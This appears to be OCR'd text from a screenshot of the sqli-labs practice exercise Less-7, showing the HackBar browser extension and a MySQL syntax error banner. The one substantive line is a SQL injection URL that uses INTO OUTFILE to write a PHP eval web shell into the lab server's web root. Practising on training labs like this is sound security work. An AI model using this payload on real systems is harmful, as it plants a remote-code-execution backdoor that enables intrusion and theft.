 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 3
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://sqllab.local/Less-7/?id=-1')) union select 1,'<?php eval($_POST['x']);?>',3 into outfile 'C:\\phpEnv\\www\\sqli-labs\\Less-7\\1.php' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All